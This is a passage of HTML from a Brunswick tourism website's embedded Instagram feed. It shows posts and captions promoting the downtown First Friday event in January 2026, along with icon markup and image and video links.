            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&#038;oe=697AE968" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&amp;oe=697AE968&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9gsHJNLmAuIQ7kNvwG4hLge&amp;_nc_oc=Adl5gESG3qF6iLTjqQjQ9DEccOCpAVD0YWiYur3yCY6UhHJgNFlf3XqSwrXi1zeVyedovKxhb7XME_HWnE_AU6og&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfqkXdy-srZlRj8hATCQR-5zkptTs1fhnT-CKJK8vFPwWg&amp;oe=697ACB82&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9GV8kENCqCoQ7kNvwEImsoC&amp;_nc_oc=AdkTsW03bHOsu3EVG9A74aZGX5fdQZd8kBFYJfvr9STMuG9V02rpdDwuNhX_-0H2Zl-5s8AtAn4TrwhQIaFnJfrS&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoqhU-U5diwEVrqclA2xzxUI-ozO4fEVupZnxq0k7OeIA&amp;oe=697AD2B5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FHcausI2h30Q7kNvwFNq1q5&amp;_nc_oc=AdnNLn6fPyNXVf_8Di8N_0u8H_x-b5CqcfxdGfVyKGN5SC3QJxFTAvCIclX_jqnIWV8F3rKOn3_0LixUVxeWjf9J&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqb4TuL7fJla-K7pbQU-M5LyvQ-FSae8AYUUUF8rBFlvg&amp;oe=697AD0C8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xr8poHMixeYQ7kNvwHIzaLq&amp;_nc_oc=AdlmEDbsVB3mrUbDogMYWL07ezGWLMNiGL5XPUGNTYXFb0xj-RBLAIPVRkW_Wi1SzbANzedjt5HQh-XXjJcHC1yQ&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo7LGAraH7PXdfl0Y6zwt9hygerfCyjrGmO_Ef6VDZ-Uw&amp;oe=697AF2C7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Q3e2ZHznCfgQ7kNvwEFEM-j&amp;_nc_oc=AdlbDxCU6-3-thF_G-1pgweWdVi0p7SnyzwPnoQkHHP7H_Ts7jKZQR8Rduzq1WdOdMND1L7yrs_tVwu3BcE4GOJN&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoYNGYzpsjE_o1owrfk3is1VZWHRfZ4vtl5grDX6NDgDQ&amp;oe=697AD7F6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&#038;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&#038;oe=697AE968" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&amp;oe=697AE968&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&amp;oe=697AE968&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&amp;oe=697AE968&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=c8yylkn0v9MQ7kNvwH6mEjy&amp;_nc_oc=AdmCxc7c5_ywHFCYUI96nk_HG2YDXpmz0pK01JqVzaeF8iGGG0PZ9v-kX5GdLv-DSzFdtTcxwrsEF8oN71EyTs-S&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfoYi3sLbQKmoW6aEqRGCq02Q3PGapFill4sp44M_jDlCQ&amp;oe=697AE968&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=bd6Y_G2wr74Q7kNvwFBvMpy&#038;_nc_oc=Adkjj47Cri0pFaZ4ZElpKKfczTcrsEvZTrx4ZRs0SUfr-6yAgDKXzwqlFquzxTQNGUZWIXlp6Gs1SMYbhrRqAu63&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afr_U2yNgZgnj4qTzUuJO1zha9uz7_U7E-61uE191i9fFA&#038;oe=697AF593" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-qro3-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;_nc_ohc=PUecPneEq00Q7kNvwEjPi7n&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQEmYmetA-t-RuKJWfU1VsO8LwJfSXvA6P2UBH2SCzOz4Ul2FTkfXOeVWOGJ0p1N6rhYo3QNEHvIXA&amp;oh=00_Afp8igReFBNZZ-jsN5WWtkKfWlW4szxZvX630Lg2_il9OA&amp;oe=6976F7FA" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
